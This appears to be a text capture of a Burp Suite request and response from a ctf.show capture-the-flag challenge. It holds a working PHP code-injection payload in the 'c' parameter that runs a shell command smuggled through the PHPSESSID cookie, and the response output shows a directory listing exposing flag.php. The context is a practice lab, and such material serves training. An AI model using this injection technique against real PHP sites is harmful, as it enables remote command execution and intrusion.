 Send
Cancel
<
>
Target: https://86062c19-8c16-44f1-bb40-0ef4202c2207.challenge.ctf.show
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /?c=
session_start();var_dump(get_defined_vars());system(session_id());
HTTP/1.1
2 Host: 86062c19-8c16-44f1-bb40-0ef4202c2207.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Cookie: PHPSESSID=ls;
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: close
18
19
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
18 ["_GET"]=>
19 array(1) {
20 ["c"]=>
21 string(66)
"session_start();var_dump(get_defined_vars());system(session_id());"
22 }
23 ["_POST"]=>
24 array(0) {
25 }
26 ["_COOKIE"]=>
27 array(1) {
28 ["PHPSESSID"]=>
29 string(2) "ls"
30 }
31 ["_FILES"]=>
32 array(0) {
33 }
34 ["c"]=>
35 string(66)
"session_start();var_dump(get_defined_vars());system(session_id());"
36 ["_SESSION"]=>
37 &array(0) {
38 }
39 }
40 flag.php
41 index.php
42
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 14
Done
1,152 bytes | 60 millis